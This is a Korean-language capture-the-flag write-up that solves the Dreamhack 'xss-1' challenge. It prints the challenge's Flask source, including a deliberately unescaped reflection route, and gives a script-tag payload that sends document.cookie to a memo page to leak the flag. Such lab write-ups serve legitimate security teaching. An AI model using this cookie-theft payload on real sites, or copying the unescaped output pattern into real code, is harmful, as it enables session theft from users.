What is XSS?
사이트 간 스크립팅, 크로스 사이트 스크립팅은 웹 애플리케이션에서 많이 나타나는 취약점의 하나로 웹사이트 관리자가 아닌 이가 웹 페이지에 악성 스크립트를 삽입할 수 있는 취약점을 말한다.
바로 해보기
Dreamhack.io에 접속해준다.

xss-1 문제를 한 번 풀어보도록 하겠다.
문제 파일 다운로드를 해준다.
그리고 접속 정보 보기를 해준다.

접속 정보 보기를 하고 링크를 타면 다음과 같은 곳에 올 것이다.
1. vukn(xss) page

다음과 같이 나온다.
2. memo

이렇게 나온다.
memo 파라미터로 입력된 값을 전송하면 페이지 응답 시, 해당 변수가 페이지 내 삽입되는 것 같다.

3.flag page

딱봐도 이 페이지에서 공격하여 flag를 알아내는 것 같다.
param=뒤에 아무값이나 집어넣으면 good이라고 alert가 나오는 것을 확인할 수 있다.

그리고 문제파일을 보자.
#!/usr/bin/python3
from flask import Flask, request, render_template
from selenium import webdriver
import urllib
import os
app = Flask(__name__)
app.secret_key = os.urandom(32)
try:
FLAG = open("./flag.txt", "r").read()
except:
FLAG = "[**FLAG**]"
def read_url(url, cookie={"name": "name", "value": "value"}):
cookie.update({"domain": "127.0.0.1"})
try:
options = webdriver.ChromeOptions()
for _ in [
"headless",
"window-size=1920x1080",
"disable-gpu",
"no-sandbox",
"disable-dev-shm-usage",
]:
options.add_argument(_)
driver = webdriver.Chrome("/chromedriver", options=options)
driver.implicitly_wait(3)
driver.set_page_load_timeout(3)
driver.get("http://127.0.0.1:8000/")
driver.add_cookie(cookie)
driver.get(url)
except Exception as e:
driver.quit()
# return str(e)
return False
driver.quit()
return True

def check_xss(param, cookie={"name": "name", "value": "value"}):
url = f"http://127.0.0.1:8000/vuln?param={urllib.parse.quote(param)}"
return read_url(url, cookie)
@app.route("/")
def index():
return render_template("index.html")
@app.route("/vuln")
def vuln():
param = request.args.get("param", "")
return param
@app.route("/flag", methods=["GET", "POST"])
def flag():
if request.method == "GET":
return render_template("flag.html")
elif request.method == "POST":
param = request.form.get("param")
if not check_xss(param, {"name": "flag", "value": FLAG.strip()}):
return '<script>alert("wrong??");history.go(-1);</script>'
return '<script>alert("good");history.go(-1);</script>'
memo_text = ""
@app.route("/memo")
def memo():
global memo_text
text = request.args.get("memo", "")
memo_text += text + "\n"
return render_template("memo.html", memo=memo_text)
app.run(host="0.0.0.0", port=8000)
뭐... 이렇게 코드가 있을 것이다.

핵심은 flag page와 check_xss이다..


위 flag() 함수를 보면, POST 방식으로 HTTP Request를 보낼 떄, param 값과 쿠키 값 (FLAG 값을 포함)을 check_xss() 함수에 인자로 넘겨줍니다.
check_xss() 함수에서는 read_url을 호출하는데 FLAG 값을 가진 쿠키 값을 그대로 넘기는 것을 확인할 수 있습니다.

read_url() 함수를 보면, driver.add_cookie(cookie)를 통해 쿠키 값을 추가해주는 것을 볼 수 있습니다.
그럼, 이제 XSS 공격을 사용하여 cookie 값을 얻으면 FLAG를 획득할 수 있겠죠?

memo 페이지를 통해서 출력해봅시다.
flag page에
<script>location.href="http://127.0.0.1:8000/memo?memo="+document.cookie;</script>다음과 같이 스크립트를 넣어주면,

다음과 같이 flag가 나오는 것을 볼 수 있습니다.
그리고 제출해주면?
성공입니다!